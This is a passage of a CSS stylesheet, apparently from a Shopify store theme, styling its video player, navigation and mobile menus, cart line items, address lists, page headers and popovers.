
    .search-bar.is-expanded .search-bar__top {
        border-bottom-left-radius: 0
    }

    .map__map-container {
        height: 300px
    }
}

.plyr.plyr--full-ui.plyr--video {
    color: var(--text-color);
    background-color: transparent
}

#shopify-product-reviews .spr-pagination a:hover,
.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true],
.page__tag-item.is-selected,
.popover__link-item:hover {
    color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
    background: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
    background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
    background-color: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
    background-color: var(--text-color);
    color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
    border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
    background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
    color: rgba(var(--text-color-rgb) .55);
    background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
    border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
    position: relative;
    cursor: pointer
}

.video-wrapper::after {
    content: "";
    display: block;
    padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
    pointer-events: none
}

.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
    height: 100%
}

.video-wrapper__image-wrapper {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.mega-menu,
.nav-dropdown {
    top: 100%;
    background: var(--secondary-background);
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    visibility: hidden;
    opacity: 0
}

.video-wrapper__image {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center
}

.icon--play {
    filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    height: 80px;
    width: 80px;
    opacity: 1;
    transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media screen and (any-hover:hover) {
    .features--animate-zoom .collection-block-item:hover .collection-block-item__image {
        transform: scale(1.4)
    }

    .video-wrapper:hover .icon--play {
        transform: scale(1.15)
    }

    .product-item__image-wrapper--with-secondary .product-item__primary-image,
    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        transition: opacity .2s ease-in-out, visibility .2s ease-in-out
    }

    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        display: block;
        -o-object-fit: contain;
        object-fit: contain;
        -o-object-position: center;
        object-position: center;
        visibility: hidden;
        opacity: 0
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
        opacity: 0;
        visibility: hidden
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
        visibility: visible;
        opacity: 1
    }
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
    transform: rotateZ(180deg)
}

.video-item {
    max-width: 855px;
    margin: 20px auto
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
    display: none
}

.video-item .video-wrapper iframe {
    visibility: hidden;
    height: 0;
    width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
    visibility: hidden;
    opacity: 0
}

.video-item.is-playing iframe {
    visibility: visible;
    height: 100%;
    width: 100%
}

.model-wrapper {
    position: relative;
    padding-bottom: 100%
}

.mosaic {
    margin: 0 -10px -20px
}

.mosaic__item {
    padding: 0 10px 20px
}

.mosaic__item>:first-child {
    min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
    min-height: 280px
}

.nav-dropdown {
    position: absolute;
    padding: 16px 0;
    list-style: none;
    color: var(--text-color);
    border-radius: 0 0 3px 3px;
    border: 1px solid var(--border-color);
    white-space: nowrap;
    z-index: 1
}

.nav-dropdown:not(.nav-dropdown--floating) {
    left: -15px
}

.nav-dropdown--floating {
    margin-top: 7px;
    border: none;
    border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
    min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
    max-height: calc(100vh - 0px - 0px - 40px);
    max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
    visibility: visible;
    opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 16px;
    width: 20px;
    height: 9px;
    z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
    position: absolute;
    top: 23px;
    right: 100%;
    height: 20px;
    width: 9px;
    z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.product-meta,
.rte ol li,
.rte ul li {
    position: relative
}

.nav-dropdown__link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2px 60px 2px 20px;
    cursor: pointer
}

.nav-dropdown__link svg {
    position: relative;
    width: 8px;
    height: 12px;
    top: 1px;
    margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
    left: 100%;
    top: -17px;
    margin-top: 0;
    min-width: 0;
    border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
    right: 100%;
    left: auto;
    border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
    right: auto;
    left: 100%;
    transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
    top: -16px;
    border-left: 1px solid var(--border-color)
}

.mega-menu {
    position: absolute;
    width: 100vw;
    left: 0;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 25px 0 0;
    max-height: 100%;
    min-height: 100%;
    overflow: auto
}

.mega-menu__inner--center {
    justify-content: center
}

.mega-menu__promo {
    display: block;
    flex: 0 1 230px;
    width: 230px;
    min-width: 200px;
    margin: 0 0 30px 50px;
    white-space: normal;
    text-align: center
}

.mega-menu__promo+.mega-menu__promo {
    margin-left: 20px
}

.mega-menu__column-list {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    margin: 0 -40px;
    min-width: 0
}

@supports (display:grid) {
    .mega-menu__column-list {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
    }
}

.mega-menu__column {
    display: block;
    flex: 0 1 auto;
    margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
    margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
    margin-right: 0 !important
}

.mega-menu__title {
    display: block;
    margin-bottom: 10px
}

.mega-menu__link {
    display: block;
    padding: 5px 0 6px;
    line-height: 1.4
}

.mega-menu__image-wrapper {
    margin: 5px 0 22px;
    border-radius: 3px;
    overflow: hidden
}

.mega-menu__promo .aspect-ratio {
    transform: scale(1.01);
    transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
    transform: scale(1.06)
}

.mega-menu__image-heading {
    display: block;
    margin-bottom: 7px;
    transition: color .2s ease-in-out
}

.mega-menu__image-text {
    line-height: 1.5
}

@media screen and (min-width:1280px) {
    .collection-item {
        width: 16.6666667%
    }

    .header__logo {
        margin-right: 40px
    }

    .header__desktop-nav {
        margin-right: 30px
    }

    .header__desktop-nav-toggle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .header__action-item {
        padding: 0 20px
    }

    .header__action-item:last-child {
        padding-right: 0
    }

    .header__action-item--currency,
    .header__action-item--locale {
        margin-right: 0
    }

    .header__cart-icon {
        display: inline-block;
        margin-right: 22px;
        top: -1px
    }

    .search-bar__filter {
        position: relative;
        display: block;
        height: 100%
    }

    .search-bar__filter select {
        position: absolute;
        opacity: 0;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        -webkit-appearance: none
    }

    .mega-menu__column {
        margin-left: 40px;
        margin-right: 40px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 50px;
        margin-right: 50px
    }

    .mega-menu__promo {
        flex-basis: 290px;
        width: 290px
    }
}

@media screen and (min-width:1440px) {
    .hidden-wide {
        display: none !important
    }

    .\31\/1--wide {
        width: 100%
    }

    .\39\/12--wide {
        width: 75%
    }

    .\32\/3--wide {
        width: 66.666666%
    }

    .\31\/2--wide {
        width: 50%
    }

    .\31\/3--wide {
        width: 33.333333%
    }

    .\31\/4--wide {
        width: 25%
    }

    .\31\/5--wide {
        width: 20%
    }

    .\31\/6--wide {
        width: 16.666667%
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 80px
    }

    @supports (display:grid) {
        .product-list--collage {
            grid-template-columns: repeat(2, 1fr 1.05fr)
        }
    }

    .mega-menu__inner--center .mega-menu__column {
        margin-left: 45px;
        margin-right: 45px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 60px;
        margin-right: 60px
    }

    .mega-menu__promo {
        min-width: 240px
    }
}

.mega-menu--floating {
    max-width: 0;
    width: 100vw;
    height: 100%;
    left: 100%;
    top: 0;
    border: none;
    border-radius: 0 3px 3px 0;
    border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.mega-menu--floating .mega-menu__inner {
    margin: 0;
    padding-right: 30px;
    padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
    margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
    display: block;
    flex: 0 0 170px;
    margin-right: 30px;
    margin-left: 30px;
    white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
    margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
    opacity: 1;
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    visibility: hidden;
    max-height: 0;
    z-index: 1;
    opacity: 0;
    color: var(--text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
    width: 8px;
    height: 12px
}

.mobile-menu[aria-hidden=false] {
    visibility: visible;
    transform: scale(1)
}

.mobile-menu__inner {
    position: relative;
    max-width: 100vw;
    height: 100%;
    overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 20px;
    width: 18px;
    height: 8px;
    z-index: 1
}

.mobile-menu__panel {
    position: relative;
    height: 100%;
    background: var(--secondary-background);
    overflow-y: auto;
    overflow-x: hidden;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    -webkit-overflow-scrolling: touch;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 1;
    transform: translateX(100%)
}

.mobile-menu__section--loose {
    padding-top: 18px;
    padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
    position: sticky;
    top: 0;
    background: var(--secondary-background);
    z-index: 1
}

.mobile-menu__nav-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 8px 0 7px
}

.mobile-menu__back-button {
    display: block;
    width: 100%;
    text-align: left
}

.mobile-menu__back-button svg {
    margin-right: 8px;
    vertical-align: -1px
}

.mobile-menu__nav-list {
    margin-top: 2px
}

.mobile-menu__nav-list-toggle {
    width: 100%;
    text-align: left;
    padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
    width: 12px;
    height: 8px;
    margin-left: 12px;
    transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
    margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
    margin-top: 4px
}

.mobile-menu__promo {
    display: block;
    padding: 20px 0 25px;
    text-align: center
}

.mobile-menu__image-wrapper {
    margin-bottom: 22px;
    border-radius: 3px;
    overflow: hidden
}

.mobile-menu__image-heading {
    display: block;
    margin-bottom: 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
    display: flex;
    flex-flow: row nowrap;
    margin-left: -10px;
    margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
    flex: 0 0 auto;
    width: 81%;
    white-space: normal;
    scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
    margin-left: 10px;
    margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
    content: "";
    flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
    content: "";
    flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
    transform: translateX(0);
    visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
    margin-right: 16px;
    width: 24px;
    height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
    margin-right: 18px;
    width: 22px;
    height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper,
.payment-list__notice {
    margin-top: 18px
}

.line-item__product-info-wrapper {
    display: flex;
    align-items: flex-start
}

.line-item__image-wrapper {
    width: 60px;
    min-width: 60px;
    margin-right: 20px
}

.line-item__title {
    display: block;
    margin-bottom: 4px;
    line-height: 1.5
}

.line-item__discount,
.line-item__price {
    display: inline-block;
    font-weight: var(--text-font-bolder-weight)
}

.line-item__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.line-item__price {
    color: var(--price-color)
}

.line-item__price--compare {
    color: var(--price-compare-color);
    position: relative;
    margin-left: 20px
}

.line-item__price--highlight,
.price--highlight {
    color: var(--price-color)
}

.line-item__discount,
.order-foot__item--highlight {
    color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
    position: absolute;
    content: "";
    top: 50%;
    left: -5px;
    width: calc(100% + 10px);
    height: 1px;
    background: var(--price-compare-color)
}

.line-item__price-info {
    margin-top: -2px
}

.line-item__discount {
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    border-radius: 2px;
    padding: 0 11px
}

.line-item__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.fulfillment-item {
    border-top: none !important
}

.fulfillment-item td {
    padding-top: 0 !important
}

.order-foot__item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px 16px 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
    border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.order-foot__item--strong {
    color: var(--heading-color)
}

.order-summary__alert {
    margin: 21px 0 5px
}

.address-list__item {
    padding: 24px 20px
}

.address-list__action-list {
    margin-top: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.page__sub-header,
.page__tag-list {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
    margin-left: 18px
}

@media screen and (max-width:640px) {
    .card .order-foot {
        margin-left: 20px
    }

    .address-list,
    .address-list__item+.address-list__item {
        display: block;
        position: relative;
        border-top: none
    }

    .address-list::before,
    .address-list__item+.address-list__item::before {
        position: absolute;
        content: "";
        height: 1px;
        width: calc(100% - 20px);
        top: 0;
        left: 20px;
        background: var(--border-color)
    }

    .popover__panel,
    .popover__panel-list {
        height: 100% !important
    }

    .popover__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
    height: 5px;
    width: 5px;
    background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
    .mosaic {
        margin: 0 -15px -30px
    }

    .mosaic__item {
        padding: 0 15px 30px
    }

    .mobile-menu .icon--nav-triangle-borderless {
        left: 40px
    }

    .line-item__product-info-wrapper {
        align-items: center
    }

    .line-item__title {
        white-space: normal
    }

    .line-item__image-wrapper {
        width: 90px;
        min-width: 90px
    }

    .line-item__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .order-foot__inner {
        max-width: 470px;
        margin-left: auto
    }

    .order-foot__item {
        padding-right: 30px;
        padding-left: 20px
    }

    .order-summary__alert {
        margin: 24px 0 12px
    }

    .template-addresses .card__section--tight {
        padding-right: 20px
    }

    .address-list {
        display: flex;
        flex-wrap: wrap
    }

    .address-list__item {
        display: flex;
        justify-content: space-between;
        flex-direction: column;
        flex: 0 0 50%;
        padding-left: 30px;
        padding-right: 30px;
        box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
        border-top: none !important
    }
}

.page__header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin: 28px 0
}

.page__header--stack {
    flex-direction: column;
    align-items: flex-start
}

.page__header--centered {
    justify-content: center;
    text-align: center
}

.page__header--stack.page__header--centered {
    align-items: center
}

.page__header--image {
    position: relative;
    justify-content: center;
    background-size: cover;
    background-position: center;
    min-height: 250px;
    padding: 25px;
    border-radius: 3px;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
    overflow: hidden
}

.page__header--image.page__header--overlay::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.shopify-section:first-child .page__header--image {
    border-radius: 0;
    margin-top: 0 !important
}

.page__header-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -1
}

.page__header-image--placeholder {
    fill: dimgrey;
    background: #a9a9a9
}

.page__header-content {
    z-index: 1
}

.page__sub-header {
    display: none;
    margin: 23px 0
}

.page__description {
    margin: 10px 0 0
}

.page__tag-list {
    margin: 12px -20px -10px;
    list-style: none
}

.page__meta,
.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__tag-item {
    position: relative;
    display: inline-block;
    margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: currentColor
}

.page__meta {
    margin-top: 8px
}

.page__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    margin: 0 10px;
    border-radius: 100%;
    vertical-align: middle
}

.page__navigation-item svg {
    width: 6px;
    height: 9px
}

.page__navigation-item svg path {
    stroke-width: 1.5px
}

.page__navigation-item--prev svg {
    margin-right: 9px
}

.page__navigation-item--next svg {
    margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
    display: inline-block;
    content: "";
    width: 1px;
    height: 12px;
    margin: 0 15px;
    background: var(--text-color);
    vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
    position: absolute;
    width: 100vw;
    left: 0;
    top: 100%;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
    right: 67px;
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 8px;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
    text-align: center
}

.popover[aria-hidden=false] {
    visibility: visible;
    transform: scale(1.001)
}

.popover__inner {
    padding: 15px 20px 20px
}

.popover__inner--no-padding {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.popover__header {
    padding: 12px 0 30px
}

.popover__title {
    margin-bottom: 4px
}

.popover__legend {
    margin-bottom: 16px
}

.popover__secondary-action {
    margin-top: 16px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p {
    margin-bottom: 0
}

@media screen and (min-width:641px) {
    .page__header {
        margin: 35px 0
    }

    .page__header--image {
        min-height: 430px
    }

    .page__sub-header {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .page__sub-header+.page__header {
        margin-top: 20px
    }

    .page__meta {
        margin-top: 10px;
        font-size: 1rem
    }

    .page__meta-item:not(:last-child)::after {
        margin: 0 16px
    }

    .page__content {
        margin-bottom: 90px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .popover {
        width: auto;
        min-width: 160px;
        right: -2px;
        top: calc(100% + 15px);
        left: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .popover .icon--nav-triangle-borderless {
        right: 27px
    }

    .popover--large {
        min-width: 320px
    }

    .popover__inner {
        padding: 15px 25px
    }

    .popover__inner--restrict {
        max-height: 340px;
        overflow: auto
    }

    .popover__header {
        padding-bottom: 15px
    }

    .popover__title {
        margin-bottom: 8px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
    box-shadow: 0 0 0 1px var(--form-border-color) inset
}

.popover__linklist {
    white-space: nowrap;
    list-style: none
}

.popover__link-item {
    display: block;
